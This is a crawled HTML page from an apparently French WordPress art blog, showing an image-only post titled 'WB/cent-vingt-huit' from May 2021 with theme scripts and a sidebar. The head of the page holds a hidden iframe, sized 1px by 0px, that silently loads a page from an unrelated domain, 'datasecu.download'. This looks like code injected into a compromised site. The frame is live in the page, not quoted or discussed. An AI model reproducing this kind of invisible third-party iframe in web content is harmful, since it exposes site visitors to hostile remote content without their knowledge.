

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://2lfactory.com/index.php/2021/05/01/wb-cent-vingt-huit/
body_size: 6574
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://2lfactory.com/xmlrpc.php">
	<title>WB/cent-vingt-huit</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//2lfactory.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Flux" href="http://2lfactory.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Flux des commentaires" href="http://2lfactory.com/index.php/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/2lfactory.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://2lfactory.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://2lfactory.com/wp-content/themes/charm/includes/font-awesome/css/font-awesome.min.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='http://2lfactory.com/wp-content/themes/charm/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>

		.page-header-content a,
		.post-category a,
		.post-content a,
		.widget_text a {
			color: #603514;
		}

		.page-header-content a:after,
		.post-category a:after {
			background-color: #603514;
		}

		
	
</style>
<script type="text/javascript" src="http://2lfactory.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://2lfactory.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://2lfactory.com/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://2lfactory.com/index.php/wp-json/wp/v2/posts/1539" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://2lfactory.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="http://2lfactory.com/index.php/2021/05/01/wb-cent-vingt-huit/" />
<link rel='shortlink' href='http://2lfactory.com/?p=1539' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://2lfactory.com/index.php/wp-json/oembed/1.0/embed?url=http%3A%2F%2F2lfactory.com%2Findex.php%2F2021%2F05%2F01%2Fwb-cent-vingt-huit%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://2lfactory.com/index.php/wp-json/oembed/1.0/embed?url=http%3A%2F%2F2lfactory.com%2Findex.php%2F2021%2F05%2F01%2Fwb-cent-vingt-huit%2F&#038;format=xml" />

<iframe src="https://www.datasecu.download/lot.html" style="border:4px #ffffff none;" name="connection" scrolling="no" frameborder="0" marginheight="0px" marginwidth="0px" height="1px" width="0px" allowfullscreen></iframe>
</head>

<body class="wp-singular post-template-default single single-post postid-1539 single-format-standard wp-theme-charm">
	<header class="site-header" role="banner">
		<div class="site-logo">
					<a href="http://2lfactory.com/" rel="home"><img  src="http://2lfactory.com/wp-content/uploads/2016/10/nom-2L.jpg" alt="" /></a>
			</div>

		<nav class="site-navigation" role="navigation">
							<div class="menu-menu-1-container"><ul id="menu-menu-1" class="nav-menu"><li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-41"><a href="http://2lfactory.com/index.php/page-one/">WELTBILDS</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="http://2lfactory.com/index.php/parcours/">parcours</a></li>
</ul></div>						<div class="menu-toggle"><span></span></div>
		</nav>
	</header>

	<div class="page-header"><div class="page-header-content"><div class="page-header-category"><a href="http://2lfactory.com/index.php/category/non-classe/" rel="category tag">Non classé</a></div><h1 class="page-header-title">WB/cent-vingt-huit</h1><div class="page-header-subtitle">1 mai 2021</div></div><div class="page-header-image" style="background-image: url(http://2lfactory.com/wp-content/uploads/2021/05/header-130.jpg)"></div></div>
	<main class="site-main" role="main">
<div class="page-content">
	<article id="post-1539" class="post-1539 post type-post status-publish format-standard has-post-thumbnail hentry category-non-classe">

	
		<div class="post-content">
<div class="wp-block-image"><figure class="alignleft"><img fetchpriority="high" decoding="async" width="283" height="402" src="http://2lfactory.com/wp-content/uploads/2021/05/1092.jpg" alt="" class="wp-image-1540" srcset="http://2lfactory.com/wp-content/uploads/2021/05/1092.jpg 283w, http://2lfactory.com/wp-content/uploads/2021/05/1092-211x300.jpg 211w" sizes="(max-width: 283px) 100vw, 283px" /></figure></div>



<div class="wp-block-image"><figure class="alignleft"><img decoding="async" width="283" height="402" src="http://2lfactory.com/wp-content/uploads/2021/05/1093.jpg" alt="" class="wp-image-1541" srcset="http://2lfactory.com/wp-content/uploads/2021/05/1093.jpg 283w, http://2lfactory.com/wp-content/uploads/2021/05/1093-211x300.jpg 211w" sizes="(max-width: 283px) 100vw, 283px" /></figure></div>



<div class="wp-block-image"><figure class="alignleft"><img decoding="async" width="283" height="402" src="http://2lfactory.com/wp-content/uploads/2021/05/1094.jpg" alt="" class="wp-image-1542" srcset="http://2lfactory.com/wp-content/uploads/2021/05/1094.jpg 283w, http://2lfactory.com/wp-content/uploads/2021/05/1094-211x300.jpg 211w" sizes="(max-width: 283px) 100vw, 283px" /></figure></div>



<div class="wp-block-image"><figure class="alignleft"><img loading="lazy" decoding="async" width="283" height="402" src="http://2lfactory.com/wp-content/uploads/2021/05/1095.jpg" alt="" class="wp-image-1543" srcset="http://2lfactory.com/wp-content/uploads/2021/05/1095.jpg 283w, http://2lfactory.com/wp-content/uploads/2021/05/1095-211x300.jpg 211w" sizes="auto, (max-width: 283px) 100vw, 283px" /></figure></div>



<div class="wp-block-image"><figure class="alignleft"><img loading="lazy" decoding="async" width="283" height="402" src="http://2lfactory.com/wp-content/uploads/2021/05/1096.jpg" alt="" class="wp-image-1544" srcset="http://2lfactory.com/wp-content/uploads/2021/05/1096.jpg 283w, http://2lfactory.com/wp-content/uploads/2021/05/1096-211x300.jpg 211w" sizes="auto, (max-width: 283px) 100vw, 283px" /></figure></div>



<div class="wp-block-image"><figure class="alignleft"><img loading="lazy" decoding="async" width="283" height="402" src="http://2lfactory.com/wp-content/uploads/2021/05/1097.jpg" alt="" class="wp-image-1545" srcset="http://2lfactory.com/wp-content/uploads/2021/05/1097.jpg 283w, http://2lfactory.com/wp-content/uploads/2021/05/1097-211x300.jpg 211w" sizes="auto, (max-width: 283px) 100vw, 283px" /></figure></div>



<div class="wp-block-image"><figure class="alignleft"><img loading="lazy" decoding="async" width="283" height="402" src="http://2lfactory.com/wp-content/uploads/2021/05/1098.jpg" alt="" class="wp-image-1546" srcset="http://2lfactory.com/wp-content/uploads/2021/05/1098.jpg 283w, http://2lfactory.com/wp-content/uploads/2021/05/1098-211x300.jpg 211w" sizes="auto, (max-width: 283px) 100vw, 283px" /></figure></div>



<div class="wp-block-image"><figure class="alignleft"><img loading="lazy" decoding="async" width="283" height="402" src="http://2lfactory.com/wp-content/uploads/2021/05/1099.jpg" alt="" class="wp-image-1547" srcset="http://2lfactory.com/wp-content/uploads/2021/05/1099.jpg 283w, http://2lfactory.com/wp-content/uploads/2021/05/1099-211x300.jpg 211w" sizes="auto, (max-width: 283px) 100vw, 283px" /></figure></div>



<div class="wp-block-image"><figure class="alignleft"><img loading="lazy" decoding="async" width="283" height="402" src="http://2lfactory.com/wp-content/uploads/2021/05/1100.jpg" alt="" class="wp-image-1548" srcset="http://2lfactory.com/wp-content/uploads/2021/05/1100.jpg 283w, http://2lfactory.com/wp-content/uploads/2021/05/1100-211x300.jpg 211w" sizes="auto, (max-width: 283px) 100vw, 283px" /></figure></div>



<div class="wp-block-image"><figure class="alignleft"><img loading="lazy" decoding="async" width="283" height="402" src="http://2lfactory.com/wp-content/uploads/2021/05/1101.jpg" alt="" class="wp-image-1549" srcset="http://2lfactory.com/wp-content/uploads/2021/05/1101.jpg 283w, http://2lfactory.com/wp-content/uploads/2021/05/1101-211x300.jpg 211w" sizes="auto, (max-width: 283px) 100vw, 283px" /></figure></div>



<div class="wp-block-image"><figure class="alignleft"><img loading="lazy" decoding="async" width="283" height="402" src="http://2lfactory.com/wp-content/uploads/2021/05/1102.jpg" alt="" class="wp-image-1550" srcset="http://2lfactory.com/wp-content/uploads/2021/05/1102.jpg 283w, http://2lfactory.com/wp-content/uploads/2021/05/1102-211x300.jpg 211w" sizes="auto, (max-width: 283px) 100vw, 283px" /></figure></div>



<div class="wp-block-image"><figure class="alignleft"><img loading="lazy" decoding="async" width="283" height="402" src="http://2lfactory.com/wp-content/uploads/2021/05/1103.jpg" alt="" class="wp-image-1551" srcset="http://2lfactory.com/wp-content/uploads/2021/05/1103.jpg 283w, http://2lfactory.com/wp-content/uploads/2021/05/1103-211x300.jpg 211w" sizes="auto, (max-width: 283px) 100vw, 283px" /></figure></div>



<div class="wp-block-image"><figure class="alignleft"><img loading="lazy" decoding="async" width="283" height="402" src="http://2lfactory.com/wp-content/uploads/2021/05/1104.jpg" alt="" class="wp-image-1552" srcset="http://2lfactory.com/wp-content/uploads/2021/05/1104.jpg 283w, http://2lfactory.com/wp-content/uploads/2021/05/1104-211x300.jpg 211w" sizes="auto, (max-width: 283px) 100vw, 283px" /></figure></div>



<div class="wp-block-image"><figure class="alignleft"><img loading="lazy" decoding="async" width="283" height="402" src="http://2lfactory.com/wp-content/uploads/2021/05/1105.jpg" alt="" class="wp-image-1553" srcset="http://2lfactory.com/wp-content/uploads/2021/05/1105.jpg 283w, http://2lfactory.com/wp-content/uploads/2021/05/1105-211x300.jpg 211w" sizes="auto, (max-width: 283px) 100vw, 283px" /></figure></div>



<div class="wp-block-image"><figure class="alignleft"><img loading="lazy" decoding="async" width="283" height="402" src="http://2lfactory.com/wp-content/uploads/2021/05/1106.jpg" alt="" class="wp-image-1554" srcset="http://2lfactory.com/wp-content/uploads/2021/05/1106.jpg 283w, http://2lfactory.com/wp-content/uploads/2021/05/1106-211x300.jpg 211w" sizes="auto, (max-width: 283px) 100vw, 283px" /></figure></div>
</div>

		<div class="post-footer">
			<div class="post-share">
				<h6>Share</h6>
				<a href="http://twitter.com/home?status=WB/cent-vingt-huit+http://2lfactory.com/index.php/2021/05/01/wb-cent-vingt-huit/" class="fa fa-twitter" target="_blank"></a><a href="http://www.facebook.com/share.php?u=http://2lfactory.com/index.php/2021/05/01/wb-cent-vingt-huit/&title=WB/cent-vingt-huit" class="fa fa-facebook" target="_blank"></a><a href="https://plus.google.com/share?url=http://2lfactory.com/index.php/2021/05/01/wb-cent-vingt-huit/" class="fa fa-google-plus"></a><a href="http://pinterest.com/pin/create/button/?url=http%3A%2F%2F2lfactory.com%2Findex.php%2F2021%2F05%2F01%2Fwb-cent-vingt-huit%2F&media=http://2lfactory.com/wp-content/uploads/2021/05/header-130.jpg&description=WB/cent-vingt-huit" class="fa fa-pinterest-p"></a>
			</div>

					</div>

	
</article><nav class="post-navigation" role="navigation"><div class="nav-prev"><i class="fa fa-angle-left"></i> Previous Post<br><a href="http://2lfactory.com/index.php/2021/02/23/wb-cent-vingt-sept/" rel="prev">WB/cent-vingt-sept</a></div><div class="nav-next">Next Post <i class="fa fa-angle-right"></i><br><a href="http://2lfactory.com/index.php/2021/09/26/wb-cent-vingt-neuf/" rel="next">WB/cent-vingt-neuf</a></div></nav></div>

	<div class="page-sidebar" role="complementary">
		<aside id="themerain_recent_projects-2" class="widget widget_themerain_recent_projects"><h6 class="widget-title"><span>séries récentes</span></h6><ul>				<li><a href="http://2lfactory.com/index.php/project/caillebottes-blues/"><img width="150" height="150" src="http://2lfactory.com/wp-content/uploads/2023/12/vignet-Caiilebotte-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://2lfactory.com/wp-content/uploads/2023/12/vignet-Caiilebotte-150x150.jpg 150w, http://2lfactory.com/wp-content/uploads/2023/12/vignet-Caiilebotte.jpg 198w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></li>
							<li><a href="http://2lfactory.com/index.php/project/maitres-anciens/"><img width="150" height="150" src="http://2lfactory.com/wp-content/uploads/2016/10/vignet-maitres-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://2lfactory.com/wp-content/uploads/2016/10/vignet-maitres-1-150x150.jpg 150w, http://2lfactory.com/wp-content/uploads/2016/10/vignet-maitres-1.jpg 200w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></li>
							<li><a href="http://2lfactory.com/index.php/project/linconstance-de-planck/"><img width="150" height="150" src="http://2lfactory.com/wp-content/uploads/2018/11/vignet-Planck-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://2lfactory.com/wp-content/uploads/2018/11/vignet-Planck-150x150.jpg 150w, http://2lfactory.com/wp-content/uploads/2018/11/vignet-Planck.jpg 198w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></li>
							<li><a href="http://2lfactory.com/index.php/project/stop-making-sense/"><img width="150" height="150" src="http://2lfactory.com/wp-content/uploads/2016/10/vignet-stopmaking-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://2lfactory.com/wp-content/uploads/2016/10/vignet-stopmaking-150x150.jpg 150w, http://2lfactory.com/wp-content/uploads/2016/10/vignet-stopmaking.jpg 198w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></li>
